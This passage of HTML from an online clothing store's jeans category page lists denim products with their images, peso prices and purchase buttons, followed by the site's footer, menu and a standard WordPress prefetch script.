600w" sizes="auto, (max-width: 769px) 100vw, 769px" /></a><div class="product-meta"><a href="https://kashmirjeans.com.ar/producto/jean-madison/"><h2 class="woocommerce-loop-product__title">Jean Madison</h2></a><div class="price-hover-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;63.999,00</bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://kashmirjeans.com.ar/producto/jean-madison/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11958" data-product_sku="20058" aria-label="Elige las opciones para &ldquo;Jean Madison&rdquo;" rel="nofollow"><i class="normal icon-salient-cart"></i><span>Seleccionar opciones</span></a><a class="nectar_quick_view no-ajaxy " data-product-id="11958"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>
				</div>
			</div></div>		
	  

		
	

	
</li>
	<li class="minimal product type-product post-12187 status-publish last instock product_cat-jeans has-post-thumbnail shipping-taxable purchasable product-type-variable" >


	

				 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://kashmirjeans.com.ar/producto/jean-mom-vivian/" aria-label="Jean Mom Vivian"><img width="300" height="300" src="https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-245-scaled-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jean Mom Vivian" decoding="async" loading="lazy" srcset="https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-245-scaled-1-300x300.jpg 300w, https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-245-scaled-1-150x150.jpg 150w, https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-245-scaled-1-140x140.jpg 140w, https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-245-scaled-1-100x100.jpg 100w, https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-245-scaled-1-500x500.jpg 500w, https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-245-scaled-1-350x350.jpg 350w, https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-245-scaled-1-1000x1000.jpg 1000w, https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-245-scaled-1-800x800.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="1600" height="2397" src="https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-246-scaled-1.jpg" class="hover-gallery-image" alt="" decoding="async" loading="lazy" srcset="https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-246-scaled-1.jpg 1600w, https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-246-scaled-1-200x300.jpg 200w, https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-246-scaled-1-684x1024.jpg 684w, https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-246-scaled-1-768x1151.jpg 768w, https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-246-scaled-1-1025x1536.jpg 1025w, https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-246-scaled-1-1367x2048.jpg 1367w, https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-246-scaled-1-600x899.jpg 600w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></a><div class="product-meta"><a href="https://kashmirjeans.com.ar/producto/jean-mom-vivian/"><h2 class="woocommerce-loop-product__title">Jean Mom Vivian</h2></a><div class="price-hover-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;71.999,00</bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://kashmirjeans.com.ar/producto/jean-mom-vivian/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12187" data-product_sku="20082" aria-label="Elige las opciones para &ldquo;Jean Mom Vivian&rdquo;" rel="nofollow"><i class="normal icon-salient-cart"></i><span>Seleccionar opciones</span></a><a class="nectar_quick_view no-ajaxy " data-product-id="12187"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>
				</div>
			</div></div>		
	  

		
	

	
</li>
	<li class="minimal product type-product post-11951 status-publish first instock product_cat-jeans has-post-thumbnail shipping-taxable purchasable product-type-variable" >


	

				 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://kashmirjeans.com.ar/producto/jean-oropa-skinny/" aria-label="Jean Oropa Skinny"><img width="300" height="300" src="https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Oropa-Skinny-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jean Oropa Skinny" decoding="async" loading="lazy" srcset="https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Oropa-Skinny-300x300.png 300w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Oropa-Skinny-150x150.png 150w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Oropa-Skinny-140x140.png 140w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Oropa-Skinny-100x100.png 100w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Oropa-Skinny-500x500.png 500w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Oropa-Skinny-350x350.png 350w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Oropa-Skinny-770x770.png 770w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="770" height="1323" src="https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Oropa-Skinny2.png" class="hover-gallery-image" alt="" decoding="async" loading="lazy" srcset="https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Oropa-Skinny2.png 770w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Oropa-Skinny2-175x300.png 175w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Oropa-Skinny2-596x1024.png 596w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Oropa-Skinny2-768x1320.png 768w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Oropa-Skinny2-600x1031.png 600w" sizes="auto, (max-width: 770px) 100vw, 770px" /></a><div class="product-meta"><a href="https://kashmirjeans.com.ar/producto/jean-oropa-skinny/"><h2 class="woocommerce-loop-product__title">Jean Oropa Skinny</h2></a><div class="price-hover-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;67.999,00</bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://kashmirjeans.com.ar/producto/jean-oropa-skinny/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11951" data-product_sku="20051" aria-label="Elige las opciones para &ldquo;Jean Oropa Skinny&rdquo;" rel="nofollow"><i class="normal icon-salient-cart"></i><span>Seleccionar opciones</span></a><a class="nectar_quick_view no-ajaxy " data-product-id="11951"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>
				</div>
			</div></div>		
	  

		
	

	
</li>
	<li class="minimal product type-product post-12093 status-publish instock product_cat-jeans has-post-thumbnail shipping-taxable purchasable product-type-variable" >


	

				 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://kashmirjeans.com.ar/producto/jean-pepas/" aria-label="Jean Pepas"><img width="300" height="300" src="https://kashmirjeans.com.ar/wp-content/uploads/2025/04/Jean-Pepas2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jean Pepas" decoding="async" loading="lazy" srcset="https://kashmirjeans.com.ar/wp-content/uploads/2025/04/Jean-Pepas2-300x300.png 300w, https://kashmirjeans.com.ar/wp-content/uploads/2025/04/Jean-Pepas2-150x150.png 150w, https://kashmirjeans.com.ar/wp-content/uploads/2025/04/Jean-Pepas2-140x140.png 140w, https://kashmirjeans.com.ar/wp-content/uploads/2025/04/Jean-Pepas2-100x100.png 100w, https://kashmirjeans.com.ar/wp-content/uploads/2025/04/Jean-Pepas2-500x500.png 500w, https://kashmirjeans.com.ar/wp-content/uploads/2025/04/Jean-Pepas2-350x350.png 350w, https://kashmirjeans.com.ar/wp-content/uploads/2025/04/Jean-Pepas2-770x770.png 770w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="770" height="1323" src="https://kashmirjeans.com.ar/wp-content/uploads/2025/04/Jean-Pepas.png" class="hover-gallery-image" alt="" decoding="async" loading="lazy" srcset="https://kashmirjeans.com.ar/wp-content/uploads/2025/04/Jean-Pepas.png 770w, https://kashmirjeans.com.ar/wp-content/uploads/2025/04/Jean-Pepas-175x300.png 175w, https://kashmirjeans.com.ar/wp-content/uploads/2025/04/Jean-Pepas-596x1024.png 596w, https://kashmirjeans.com.ar/wp-content/uploads/2025/04/Jean-Pepas-768x1320.png 768w, https://kashmirjeans.com.ar/wp-content/uploads/2025/04/Jean-Pepas-600x1031.png 600w" sizes="auto, (max-width: 770px) 100vw, 770px" /></a><div class="product-meta"><a href="https://kashmirjeans.com.ar/producto/jean-pepas/"><h2 class="woocommerce-loop-product__title">Jean Pepas</h2></a><div class="price-hover-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;63.999,00</bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://kashmirjeans.com.ar/producto/jean-pepas/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12093" data-product_sku="20061" aria-label="Elige las opciones para &ldquo;Jean Pepas&rdquo;" rel="nofollow"><i class="normal icon-salient-cart"></i><span>Seleccionar opciones</span></a><a class="nectar_quick_view no-ajaxy " data-product-id="12093"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>
				</div>
			</div></div>		
	  

		
	

	
</li>
	<li class="minimal product type-product post-12160 status-publish last instock product_cat-jeans has-post-thumbnail shipping-taxable purchasable product-type-variable" >


	

				 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://kashmirjeans.com.ar/producto/jean-piney/" aria-label="Jean Piney"><img width="300" height="300" src="https://kashmirjeans.com.ar/wp-content/uploads/2025/04/PINEY-JEAN-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jean Piney" decoding="async" loading="lazy" srcset="https://kashmirjeans.com.ar/wp-content/uploads/2025/04/PINEY-JEAN-300x300.png 300w, https://kashmirjeans.com.ar/wp-content/uploads/2025/04/PINEY-JEAN-150x150.png 150w, https://kashmirjeans.com.ar/wp-content/uploads/2025/04/PINEY-JEAN-140x140.png 140w, https://kashmirjeans.com.ar/wp-content/uploads/2025/04/PINEY-JEAN-100x100.png 100w, https://kashmirjeans.com.ar/wp-content/uploads/2025/04/PINEY-JEAN-500x500.png 500w, https://kashmirjeans.com.ar/wp-content/uploads/2025/04/PINEY-JEAN-350x350.png 350w, https://kashmirjeans.com.ar/wp-content/uploads/2025/04/PINEY-JEAN-769x770.png 769w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="770" height="1323" src="https://kashmirjeans.com.ar/wp-content/uploads/2025/04/PINEY-JEAN-1.png" class="hover-gallery-image" alt="" decoding="async" loading="lazy" srcset="https://kashmirjeans.com.ar/wp-content/uploads/2025/04/PINEY-JEAN-1.png 770w, https://kashmirjeans.com.ar/wp-content/uploads/2025/04/PINEY-JEAN-1-175x300.png 175w, https://kashmirjeans.com.ar/wp-content/uploads/2025/04/PINEY-JEAN-1-596x1024.png 596w, https://kashmirjeans.com.ar/wp-content/uploads/2025/04/PINEY-JEAN-1-768x1320.png 768w, https://kashmirjeans.com.ar/wp-content/uploads/2025/04/PINEY-JEAN-1-600x1031.png 600w" sizes="auto, (max-width: 770px) 100vw, 770px" /></a><div class="product-meta"><a href="https://kashmirjeans.com.ar/producto/jean-piney/"><h2 class="woocommerce-loop-product__title">Jean Piney</h2></a><div class="price-hover-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;69.999,00</bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://kashmirjeans.com.ar/producto/jean-piney/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12160" data-product_sku="20072" aria-label="Elige las opciones para &ldquo;Jean Piney&rdquo;" rel="nofollow"><i class="normal icon-salient-cart"></i><span>Seleccionar opciones</span></a><a class="nectar_quick_view no-ajaxy " data-product-id="12160"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>
				</div>
			</div></div>		
	  

		
	

	
</li>
	<li class="minimal product type-product post-11965 status-publish first instock product_cat-jeans has-post-thumbnail shipping-taxable purchasable product-type-variable" >


	

				 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://kashmirjeans.com.ar/producto/jean-raleigh/" aria-label="Jean Raleigh"><img width="300" height="300" src="https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Raleigh-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jean Raleigh" decoding="async" loading="lazy" srcset="https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Raleigh-300x300.png 300w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Raleigh-150x150.png 150w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Raleigh-140x140.png 140w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Raleigh-100x100.png 100w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Raleigh-500x500.png 500w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Raleigh-350x350.png 350w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Raleigh-770x770.png 770w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="769" height="1340" src="https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Raleigh2.png" class="hover-gallery-image" alt="" decoding="async" loading="lazy" srcset="https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Raleigh2.png 769w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Raleigh2-172x300.png 172w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Raleigh2-588x1024.png 588w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Raleigh2-768x1338.png 768w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Raleigh2-600x1046.png 600w" sizes="auto, (max-width: 769px) 100vw, 769px" /></a><div class="product-meta"><a href="https://kashmirjeans.com.ar/producto/jean-raleigh/"><h2 class="woocommerce-loop-product__title">Jean Raleigh</h2></a><div class="price-hover-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;65.999,00</bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://kashmirjeans.com.ar/producto/jean-raleigh/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11965" data-product_sku="20060" aria-label="Elige las opciones para &ldquo;Jean Raleigh&rdquo;" rel="nofollow"><i class="normal icon-salient-cart"></i><span>Seleccionar opciones</span></a><a class="nectar_quick_view no-ajaxy " data-product-id="11965"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>
				</div>
			</div></div>		
	  

		
	

	
</li>
	<li class="minimal product type-product post-12016 status-publish instock product_cat-jeans has-post-thumbnail shipping-taxable purchasable product-type-variable" >


	

				 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://kashmirjeans.com.ar/producto/jean-slim-balme/" aria-label="Jean Slim Balme"><img width="300" height="300" src="https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Slim-Balme1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jean Slim Balme" decoding="async" loading="lazy" srcset="https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Slim-Balme1-300x300.png 300w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Slim-Balme1-150x150.png 150w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Slim-Balme1-140x140.png 140w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Slim-Balme1-100x100.png 100w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Slim-Balme1-500x500.png 500w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Slim-Balme1-350x350.png 350w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Slim-Balme1-770x770.png 770w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="770" height="1323" src="https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Slim-Balme.png" class="hover-gallery-image" alt="" decoding="async" loading="lazy" srcset="https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Slim-Balme.png 770w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Slim-Balme-175x300.png 175w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Slim-Balme-596x1024.png 596w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Slim-Balme-768x1320.png 768w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Slim-Balme-600x1031.png 600w" sizes="auto, (max-width: 770px) 100vw, 770px" /></a><div class="product-meta"><a href="https://kashmirjeans.com.ar/producto/jean-slim-balme/"><h2 class="woocommerce-loop-product__title">Jean Slim Balme</h2></a><div class="price-hover-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;75.999,00</bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://kashmirjeans.com.ar/producto/jean-slim-balme/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12016" data-product_sku="21054" aria-label="Elige las opciones para &ldquo;Jean Slim Balme&rdquo;" rel="nofollow"><i class="normal icon-salient-cart"></i><span>Seleccionar opciones</span></a><a class="nectar_quick_view no-ajaxy " data-product-id="12016"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>
				</div>
			</div></div>		
	  

		
	

	
</li>
	<li class="minimal product type-product post-11990 status-publish last instock product_cat-jeans has-post-thumbnail shipping-taxable purchasable product-type-variable" >


	

				 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://kashmirjeans.com.ar/producto/jean-slim-carrara/" aria-label="Jean Slim Carrara"><img width="300" height="300" src="https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Slim-Carrara1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jean Slim Carrara" decoding="async" loading="lazy" srcset="https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Slim-Carrara1-300x300.png 300w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Slim-Carrara1-150x150.png 150w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Slim-Carrara1-140x140.png 140w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Slim-Carrara1-100x100.png 100w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Slim-Carrara1-500x500.png 500w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Slim-Carrara1-350x350.png 350w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Slim-Carrara1-770x770.png 770w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="770" height="1323" src="https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Slim-Carrara2.png" class="hover-gallery-image" alt="" decoding="async" loading="lazy" srcset="https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Slim-Carrara2.png 770w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Slim-Carrara2-175x300.png 175w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Slim-Carrara2-596x1024.png 596w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Slim-Carrara2-768x1320.png 768w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Slim-Carrara2-600x1031.png 600w" sizes="auto, (max-width: 770px) 100vw, 770px" /></a><div class="product-meta"><a href="https://kashmirjeans.com.ar/producto/jean-slim-carrara/"><h2 class="woocommerce-loop-product__title">Jean Slim Carrara</h2></a><div class="price-hover-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;75.999,00</bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://kashmirjeans.com.ar/producto/jean-slim-carrara/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11990" data-product_sku="21049" aria-label="Elige las opciones para &ldquo;Jean Slim Carrara&rdquo;" rel="nofollow"><i class="normal icon-salient-cart"></i><span>Seleccionar opciones</span></a><a class="nectar_quick_view no-ajaxy " data-product-id="11990"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>
				</div>
			</div></div>		
	  

		
	

	
</li></ul>
<nav class="woocommerce-pagination" aria-label="Paginación de producto">
	<ul class='page-numbers'>
	<li><span aria-label="Página 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Página 2" class="page-numbers" href="https://kashmirjeans.com.ar/categoria-producto/jeans/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://kashmirjeans.com.ar/categoria-producto/jeans/page/2/">Next</a></li>
</ul>
</nav>
</div></div></div></div>
<div id="footer-outer" style="background-image:url(https://kashmirjeans.com.ar/wp-content/uploads/2024/05/DSC_8391.jpg);" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="true" data-bg-img-overlay="0.9" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><h4>Product categories</h4><ul class="product-categories"><li class="cat-item cat-item-105"><a href="https://kashmirjeans.com.ar/categoria-producto/buzos-y-abrigos/">Buzos y Abrigos</a></li>
<li class="cat-item cat-item-101"><a href="https://kashmirjeans.com.ar/categoria-producto/camisas/">Camisas</a></li>
<li class="cat-item cat-item-61 current-cat"><a href="https://kashmirjeans.com.ar/categoria-producto/jeans/">Jeans</a></li>
<li class="cat-item cat-item-17"><a href="https://kashmirjeans.com.ar/categoria-producto/pantalones/">Pantalones</a></li>
<li class="cat-item cat-item-112"><a href="https://kashmirjeans.com.ar/categoria-producto/remeras-y-blusas/">Remeras y Blusas</a></li>
<li class="cat-item cat-item-143"><a href="https://kashmirjeans.com.ar/categoria-producto/sacos-y-chalecos/">Sacos y Chalecos</a></li>
<li class="cat-item cat-item-142"><a href="https://kashmirjeans.com.ar/categoria-producto/short/">Short</a></li>
<li class="cat-item cat-item-123"><a href="https://kashmirjeans.com.ar/categoria-producto/tops-y-bodys/">Tops y Bodys</a></li>
<li class="cat-item cat-item-99"><a href="https://kashmirjeans.com.ar/categoria-producto/vestidos/">Vestidos</a></li>
</ul></div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="centered">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.instagram.com/kashmirjeans/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://api.whatsapp.com/send?phone=543515908616&#038;text=Hola%2C%20quisiera%20conocer%20el%20cat%C3%A1logo%20mayorista!%20Muchas%20gracias."><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  		<div class="col span_5">
						<div class="widget"></div>		   
		<p>&copy; 2026 Kashmir Jeans. </p>		</div><!--/span_5-->
			
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						<div class="secondary-header-text"><a href="https://kashmirjeans.com.ar/tienda/">Envíos a todo el país</a></div>
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5908"><a href="https://kashmirjeans.com.ar/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-6018"><a href="https://kashmirjeans.com.ar/tienda/">Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-6017"><a href="https://kashmirjeans.com.ar/categoria-producto/jeans/" aria-current="page"><div class="nectar-ext-menu-item style-default"><div class="image-layer-outer hover-zoom-in-slow"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">Jeans</span></span></div></div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6021"><a href="https://kashmirjeans.com.ar/categoria-producto/pantalones/"><div class="nectar-ext-menu-item style-default"><div class="image-layer-outer hover-zoom-in-slow"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">Pantalones</span></span></div></div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7872"><a href="https://kashmirjeans.com.ar/categoria-producto/buzos-y-abrigos/"><div class="nectar-ext-menu-item style-default"><div class="image-layer-outer hover-zoom-in-slow"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">Buzos y Abrigos</span></span></div></div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7873"><a href="https://kashmirjeans.com.ar/categoria-producto/camisas/"><div class="nectar-ext-menu-item style-default"><div class="image-layer-outer hover-zoom-in-slow"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">Camisas</span></span></div></div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7874"><a href="https://kashmirjeans.com.ar/categoria-producto/remeras-y-blusas/"><div class="nectar-ext-menu-item style-default"><div class="image-layer-outer hover-zoom-in-slow"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">Remeras y Blusas</span></span></div></div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7875"><a href="https://kashmirjeans.com.ar/categoria-producto/tops-y-bodys/"><div class="nectar-ext-menu-item style-default"><div class="image-layer-outer hover-zoom-in-slow"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">Tops y Bodys</span></span></div></div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7876"><a href="https://kashmirjeans.com.ar/categoria-producto/vestidos/"><div class="nectar-ext-menu-item style-default"><div class="image-layer-outer hover-zoom-in-slow"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">Vestidos</span></span></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5885"><a href="https://kashmirjeans.com.ar/contact/">Contacto</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7969"><a href="https://mayorista.kashmirjeans.com.ar/">Mayorista</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/KashmirJeans"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/kashmirjeans/"><i class="fa fa-instagram"></i></a></li><li><a target="_blank" rel="noopener" href="https://api.whatsapp.com/send?phone=543515908616&#038;text=Hola%2C%20quisiera%20conocer%20el%20cat%C3%A1logo%20mayorista!%20Muchas%20gracias."><i class="fa fa-whatsapp"></i></a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/salient\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="nectar-quick-view-box-backdrop"></div>
	    <div class="nectar-quick-view-box" data-image-sizing="cropped">
	    <div class="inner-wrap">
	    
	    <div class="close">
	      <a href="#" class="no-ajaxy">
